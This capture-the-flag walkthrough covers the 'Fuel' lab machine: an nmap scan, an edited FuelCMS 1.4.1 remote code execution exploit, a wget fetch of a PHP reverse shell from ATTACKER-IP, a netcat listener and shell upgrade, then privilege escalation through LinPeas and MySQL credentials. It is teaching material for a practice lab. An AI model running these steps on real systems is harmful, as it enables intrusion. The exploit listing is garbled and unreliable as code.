

# **zSecurity | Fuel CTF Walkthrough Machine Author: Dimitris Kalopisis Difficulty: Medium**

[www.zsecurity.org](http://www.zsecurity.org/) | info@zsecurity.org

9 Robinhood Rd, Fox-And-Geese, Dublin 22

"Everything related to ethical hacking

& cyber security in one place."

#### Skills Required

- Googling Skills
- Enumeration of Services
- Basic Linux Enumeration

Skills Learned

- Use of MySQL
- Privilege escalation using Vim9 Robinhood Rd, Fox-And-Geese, Dublin 22

"Everything related to ethical hacking

& cyber security in one place."

### **Enumeration**

#### Nmap

| Zenmap<br>⊟                            |                                                                                                                                                                                                                                                                                                                      |                                                     |
|----------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------|
| Scan Tools Profile Help                |                                                                                                                                                                                                                                                                                                                      |                                                     |
| 10.10.3.109<br>Target:                 | Profile:<br>Quick scan<br>$\nabla$<br>$\boldsymbol{\nabla}$                                                                                                                                                                                                                                                          | Cancel<br>Scan                                      |
| nmap - T4 - F 10.10.3.109<br>Command:  |                                                                                                                                                                                                                                                                                                                      |                                                     |
| Services<br>Hosts                      | Nmap Output   Ports / Hosts   Topology   Host Details   Scans                                                                                                                                                                                                                                                        |                                                     |
| Host<br>OS.<br>$\overline{\mathbf{v}}$ | nmap - T4 - F10.10.3.109                                                                                                                                                                                                                                                                                             | $\equiv$<br>А<br>Details<br>$\overline{\mathbf{v}}$ |
| σ<br>10.10.3.109                       | Starting Nmap 7.80 ( https://nmap.org ) at<br>2021-01-03 15:19 EST<br>Nmap scan report for 10.10.3.109<br>Host is up (0.086s latency).<br>Not shown: 98 closed ports<br><b>STATE SERVICE</b><br><b>PORT</b><br>22/tcp open ssh<br>80/tcp open http<br>Nmap done: 1 IP address (1 host up) scanned in<br>1.60 seconds |                                                     |
| <b>Filter Hosts</b>                    |                                                                                                                                                                                                                                                                                                                      |                                                     |

Nmap reveals OpenSSH and Apache httpd. Now let's try to access the webpage and see if we can find anything interesting over there.

9 Robinhood Rd, Fox-And-Geese, Dublin 22 "Everything related to ethical hacking & cyber security in one place."

#### **Exploitation**

When we go ahead and access the page that is being hosted on the server we can see if we scroll to the very bottom that it was made using FuelCMS 1.4.1 and we can guess that to access the fuelcms page we have to add /fuelcms on our url to view it. After doing a little bit of research online you should see an exploit on ExploitDB that can be used against FuelCMS 1.4.1.

<https://www.exploit-db.com/exploits/47138>

This exploit requires Burpsuite to be running so we will just open it and leave it running.

```
url = "http://10.10.3.109"def find nth overlapping(haystack, needle, n):
   start = haystack.find(needle)while start >= 0 and n > 1:
        start = haystack.find(needle, start+1)
       n = 1return start
while 1:
        xxxx = raw input('cmd:')burp0 url = url+"/fuelcms/index.php/fuel/pages/select/
       proxy = \{ "http": "http://127.0.0.1:8080" \}r = requests.get(burp0 url, proxies=proxy)
       html = "<!DOCType.htmlhtmlcharset = r.text.find(html)begin = r. text[0:20]dup = find nth overlapping(r.text, begin, 2)print r.text[0:dup]
```
You should edit the exploit file and make it look like the picture above for it to work. Do not forget to add **index.php**. The attack will not work if you do not add it.

9 Robinhood Rd, Fox-And-Geese, Dublin 22 "Everything related to ethical hacking & cyber security in one place."

### **Exploitation**

Now that we have our exploit up and running, we can upload a php reverse shell script found on the kali machine, to gain initial access to the machine. Editing a simple script and starting a simple HTTP server using **python -m SimpleHTTPServer** we can get your script to the target machine using wget.

We will use the bellow wget command:

wget http://**ATTACKER-IP**:8000/shell.php

And finally, we will start a netcat listener on port 4444 and execute the script

3ct0s:~# nc -lvnp 4444 listening on [any] 4444 ... connect to [10.9.173.94] from (UNKNOWN) [10.10.24.52] 44944 Linux fuel-ctf 4.15.0-128-generic #131-Ubuntu SMP Wed Dec 9 06:57:35 21:02:48 up 17 min, 0 users, load average: 0.00, 0.17, 0.44 USER **TTY** LOGIN@ IDLE PCPU WHAT FROM JCPU uid=33(www-data) gid=33(www-data) groups=33(www-data) /bin/sh: 0: can't access tty; job control turned off \$ python3 -c 'import pty;pty.spawn("/bin/bash")' www-data@fuel-ctf:/\$

And now we got initial access to the machine. Before we start with Privilege escalation we want to spawn an interactive shell using python with the command: **python3 -c 'import pty;pty.spawn("/bin/bash")'**

9 Robinhood Rd, Fox-And-Geese, Dublin 22 "Everything related to ethical hacking & cyber security in one place."

### **Privilege Escalation**

Now that we have access to the target machine let's try to get a higher privilege on the system to get the root flag stored under the /root directory. Just like we uploaded our shell on the target machine we will also upload a Linux Enumeration program called LinPeas and we will scan the Linux machine and it will output anything that it thinks will be useful to us.

After running the script, we can see that it mentioned that there is something interesting with MySQL so if we attempt to access the MySQL database as the www-data user we can see that we have access on the database and we can see the FuelCMS database as well.

LinPeas:<https://bit.ly/35IL5mI>



We can navigate on the database and eventually see the users which include the admin and the user John with a Base64 Encoded password. If we decode the hashed password, we will get the plain text password which is: **fsociety**

With this information in hand, we can become the john user using **su john**